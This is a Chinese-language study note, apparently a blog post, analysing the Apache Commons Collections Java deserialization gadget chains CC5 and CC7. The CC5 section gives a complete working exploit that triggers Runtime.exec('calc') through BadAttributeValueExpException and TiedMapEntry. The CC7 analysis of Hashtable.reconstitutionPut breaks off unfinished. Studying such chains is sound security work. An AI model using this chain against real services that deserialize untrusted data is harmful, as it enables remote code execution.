
CC5 &&CC7

CC5
一.分析
它与之前的区别:调LazyMap.get不同
之前学过CC1AnnotationInvocationHandler.invoke.get
CC6TiedMapEntry.hashCode.getValue.get
现在用toString:
二.不同部分的exp
<2.1>后部分与之前相同
首先,后半段还是像CC1那样
1
2
3
4
5
6
7
8
9
10
| Transformer[] transformers={
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime",null}),
new InvokerTransformer("invoke",new Class[]{Object.class,Object[].class},new Object[]{null,null}),
new InvokerTransformer("exec",new Class[]{String.class},new Object[]{"calc"})
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
HashMap map = new HashMap();
Map lazymap = LazyMap.decorate(map, chainedTransformer);
|

<2.2>TiedMapEntry.toString.get
然后连接TiedMapEntry.toString.getValue.get—->LazyMap.get
TiedMapEntry构造器为pubic,直接传lazymap
1
2
3
4
5
6
7
8
9
10
11
12
| Transformer[] transformers={
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime",null}),
new InvokerTransformer("invoke",new Class[]{Object.class,Object[].class},new Object[]{null,null}),
new InvokerTransformer("exec",new Class[]{String.class},new Object[]{"calc"})
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
HashMap map = new HashMap();
Map lazymap = LazyMap.decorate(map, chainedTransformer);
TiedMapEntry tiedMapEntry = new TiedMapEntry(lazymap,"key");
|
<2.3>BadAttributeValueExpException
最后就是连接BadAttributeValueExpException.readObject.toString—->TiedMapEntry


反射修改val值
三.最终完整exp
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
| package org.example;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.keyvalue.TiedMapEntry;
import org.apache.commons.collections.map.LazyMap;
import javax.management.BadAttributeValueExpException;
import java.io.*;
import java.lang.reflect.Field;
import java.util.HashMap;
import java.util.Map;
public class CC5 {
public static void main(String[] args) throws NoSuchFieldException, InstantiationException, IllegalAccessException, IOException, ClassNotFoundException {
Transformer[] transformers={
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime",null}),
new InvokerTransformer("invoke",new Class[]{Object.class,Object[].class},new Object[]{null,null}),
new InvokerTransformer("exec",new Class[]{String.class},new Object[]{"calc"})
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
HashMap map = new HashMap();
Map lazymap = LazyMap.decorate(map, chainedTransformer);
TiedMapEntry tiedMapEntry = new TiedMapEntry(lazymap,"key");
tiedMapEntry.toString();
Class<BadAttributeValueExpException> c4 =BadAttributeValueExpException.class;
BadAttributeValueExpException bad = c4.newInstance();
Field val = c4.getDeclaredField("val");
val.setAccessible(true);
val.set(bad,tiedMapEntry);
serialize(bad);
unserialize("ser.bin");
}
public static void serialize (Object o) throws IOException {
ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("ser.bin"));
oos.writeObject(o);
}
public static Object unserialize (String filename) throws IOException, ClassNotFoundException {
ObjectInputStream ois = new ObjectInputStream(new FileInputStream(filename));
Object obj = ois.readObject();
return obj;
}
}
|
CC7
一.分析
流程:HashTable.readObject—>reconstitutionPut—>(LazyMap的父类)AbstractMapDecorator.equals—>(HashMap的父类)AbstractMap.equals—->LazyMap.get()
<1.0>AbstractMap!!!!!
AbstractMap.equals后面可以调lazyMap.get
<1.1>HashTable.readObject入口
接着从入口类看吧
在for循环中调用reconstitutionPut()来绑定key value到table
- 参数table是new的一个Entry。 key,value反序列化读取的,那么writeObject中肯定就会有序列化


所以key ,value就是由HashTable put添加的

<1.2>reconstitutionPut:
tab(一个新建的Entry)中为空进不了for循环就触发不了equals, 没进循环就会绑定key value到tab中
根据上面<1.0>分析AbstractMap,reconstitutionPut中equals(key) key必须为LazyMap
刚刚也说reconstitutionPut(Table,key,value) 中 key是put添加的,故HashTable要put LazyMap 还得put两次,才能进for循环

<1.3>从前面连接到AbstractMap!!!!!
现在已经分析了入口类和调get方法的AbstractMap.equals
现在问题就是看前面怎么调AbstractMap呢

由于AbstractMap后面连接lazyMap的需求,我们put时传了LazyMap,很巧合的事情就发生了,
e.key会调equals,(e是一个Entry,序列化之后的key,value被绑定到的table) 。也就是说还是put添加的LazyMap调用了equals。

而LazyMap没有equals方法,找它父类AbstractMapDecorator ,里面又调了map.equals方法
map是在LazyMap构造器里面传的HashMap,它也没有equals方法,!它父类就是AbstractMap。
到这儿就能触发lazymap.get了

所以是为了连接后面LazyMap,传参lazyMap,没想到恰好HashTable.reconstutitionPut中e.key,key是一样的类型
(不能通过new它的对象,传进别的类中来调它,就往别的类中传它的子类 实现间接调它)
二.注意的问题

<2.1>put引发的两个问题
1.和CC6一样,会提前消耗LazyMap.equals,所以要先把后面断开
(这里还与reconstitutionPut相似,第一次put的时候,entry为空没有触发equals,第二次put的时候才提前触发)
